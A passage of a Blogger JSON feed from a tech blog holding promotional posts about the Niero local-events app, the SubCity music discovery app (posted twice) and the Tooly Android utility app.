Beziehungen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7826979788031204628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7826979788031204628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/entspannungshelden-wenn-digitale.html","title":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit wird"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDZ8np67xCKKyZiqfWea6c6f5Q058Kkv5K7Ie5NkZPrJPzTBZ3XZANJ6G7OR91RY0e8Z8Y4QZ3kLEhK6rSlui5wu6Fnp6K7xNuAZIiu46TAYTPPwjgjg_jpq3lIPjyMVqeaCikpzgcz2zCih_I2hShTevErQu_oElpn8mPmIJWN-k5lr1r2NiDEuUgb1o\/s72-w400-h155-c\/relaxation%20heroes.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-1967414298737635719"},"published":{"$t":"2025-12-16T06:18:00.000-08:00"},"updated":{"$t":"2025-12-16T06:18:27.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"}],"title":{"type":"text","$t":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s1487\/Niero%20App%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"762\" data-original-width=\"1487\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/w400-h205\/Niero%20App%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWhile many social\nplatforms compete for global reach, \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ENiero\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E takes a different route by narrowing its focus\nto what matters most: what’s happening nearby. Available for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.heroworkshop.niero\"\u003EAndroid\u003C\/a\u003E\nand \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/niero-social-activities\/id6744559227\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E users, the app is designed to help people find\nlocal events, track activities around them, and organize their own gatherings\nin a structured and privacy-conscious way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s defining\nelement is its live, map-based social feed. Posts, short videos, and local\nhotspots appear directly on the map, giving users a real-time view of activity\nin their area. This hyper-local approach allows users to spot live and upcoming\nevents at a glance, from planned workshops to spontaneous meet-ups happening\njust around the corner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ENiero also serves as\nan event-creation tool. Users can create public activities open to the wider\ncommunity, private events for friends, or approval-required gatherings for more\ncontrolled participation. Friends’ whereabouts are visible when enabled, and\nthe app sends notifications when a friend is nearby or posting in the same\narea, helping users connect at the right moment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ECommunication is\nintentionally streamlined. A friend-only chat system ensures users decide who\ncan contact them, while location-sharing settings allow for full control.\nFeatures like Ghost Mode and friend-only visibility give users the freedom to\nexplore without constantly broadcasting their position.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep engagement\nhigh, Niero introduces a comprehensive reward system that doesn’t rely on paid\nupgrades. Daily quests reward users with points for simple actions such as\nposting, exploring new areas, or interacting with local content. These points\ncan be redeemed in the Reward Center for cosmetic enhancements, including\nbadges, titles, profile borders, and custom name colors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother standout\nfeature is “Peeks,” which lets users view posts and activity from more distant\nlocations before traveling there. This makes it easier to plan visits, explore\nnew neighborhoods, or see what’s trending in other areas ahead of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith strict no-dating\nand no-spam rules supported by moderation tools, Niero emphasizes a\nsafety-first community experience. By combining local discovery, event\norganization, controlled social interaction, and free profile customization,\nthe app presents a thoughtful alternative for users looking to stay connected\nto their surroundings rather than scrolling past them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/1967414298737635719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/1967414298737635719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/niero-app-focuses-on-real-world.html","title":"Niero App Focuses on Real-World Discovery Through Hyper-Local Social Features"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixueYr5fAhxDtSFZLeQcwNf1sZ8PWEWCpRv3SeVHDv8bPPyZBpTDc1vsnUnzZdvt7z1nlNt2yxsiKNEuy0I3rKDJCs_AcCUkbePO8DuFB4bVQEiFJPaRSqnbZBVSg1xDYq05-2OFTDKnK3qXZA1chpNHF2N-4my10HTA4Y4jQBo9uB6VSHXPwKgdXtXVw\/s72-w400-h205-c\/Niero%20App%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2727289069588867154"},"published":{"$t":"2025-12-11T05:15:00.000-08:00"},"updated":{"$t":"2025-12-11T05:15:06.456-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"Music App of the Month – SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s633\/Subcity%20app.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EOur team recently reviewed SubCity, the\ninnovative local music discovery and distribution app. It impressed us so much\nthat we’ve named it our Music App of the Month—here’s why.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E,\na groundbreaking music app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E,\nand soon on iOS, blends music discovery, streaming, and distribution into an\nimmersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003Eupload music\u003C\/a\u003E,\nrelease stems, and manage tracks, keeping 70% of every sale. Unlike traditional\nservices, SubCity removes middlemen and algorithms, giving creators direct\naccess to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/2727289069588867154\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2727289069588867154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/music-app-of-month-subcity.html","title":"Music App of the Month – SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzdBJmHOeoN1bMNd0XhIu8MABD7KB5mqx2WjyTnHBuKCqqKB48pBC_pdgxZmCnkemNi4E5j5RF0AfqugEYFYY4CVzhIdipBsGT37dq8t4ag23JrZ9xzr4308EItxxErNcdbski9qoTRUv_Vfgxn4pG8NivBtU00NBk4RB0CLhhozmb94J9dFePFEsojww\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3318452381510473907"},"published":{"$t":"2025-12-04T04:58:00.000-08:00"},"updated":{"$t":"2025-12-11T05:07:12.187-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"}],"title":{"type":"text","$t":"The Underground Goes Mobile with SubCity"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s633\/Subcity%20app.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"633\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/w400-h204\/Subcity%20app.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe underground has a new home, and it fits\nin your pocket. \u003Ca href=\"https:\/\/subcity.io\/\"\u003ESubCity\u003C\/a\u003E, a groundbreaking\nmusic app now live on \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.subcity\"\u003EAndroid\u003C\/a\u003E\nand soon on Android, blends music discovery, streaming, and distribution into\nan immersive real-world experience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFans don’t just press play—they hunt tracks\nacross their city, uncovering exclusive stems, remixes, and drops hidden like\nrare treasures. The result feels less like a playlist and more like\ncrate-digging in the streets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFor artists, SubCity offers a new path to\nindependence. Musicians can upload music, release stems, and manage tracks,\nkeeping 70% of every sale. Unlike traditional services, SubCity removes\nmiddlemen and algorithms, giving creators direct access to fans.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ELaunching with a focus on UK grime and\nunderground culture, SubCity positions itself as a living, breathing music\ncommunity—an audio social media app where every track discovered is proof of\nculture built from the ground up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“SubCity is the city inside the city—the\none only the underground knows,” its founders say. With its mix of music\ndistribution and gamified discovery, it could change how fans find music and\nhow artists promote music forever.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoTitle\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3318452381510473907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3318452381510473907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/the-underground-goes-mobile-with-subcity.html","title":"The Underground Goes Mobile with SubCity"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqMbFZd9eWDuvLJ-JdNaCWKaU9vLE_UNiWNY01-QjFPGnQO1TmQCsQMgXL0nrHIzje3jwdhklEzDgAygJ9HdAQI4RbFmNvl-RFHJWqxhPqOVG4vG4HYm48TEHau8hnlYMrcvgfZ5pka8Kq24bUCTyoL2cHsoePvvzeV4dfYl3HlrsEuy8Dyx62vC9Wcc\/s72-w400-h204-c\/Subcity%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7665042228504547670"},"published":{"$t":"2025-12-03T14:07:00.747-08:00"},"updated":{"$t":"2025-12-10T05:50:43.623-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tool of the Week: Tooly App"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s1023\/Tooly%20App%20Image01.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIf you’re searching\nfor an all-in-one helper to make your daily tasks easier, you’re in the right\nplace. This time, we’re highlighting the \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\nApp\u003C\/a\u003E, a platform we also discussed in last week’s reviews. Available for Android,\nthis\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\" target=\"_blank\"\u003E all tools in one app\u003C\/a\u003E comes packed with impressive features that earn it our title of Tool of the\nWeek.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, Tooly\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EProgramming\nTools\u003C\/a\u003E\u003C\/b\u003E include instant beautifiers for JSON, HTML, XML, and CSS, making\nmessy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7665042228504547670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7665042228504547670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/tool-of-week-tooly-app.html","title":"Tool of the Week: Tooly 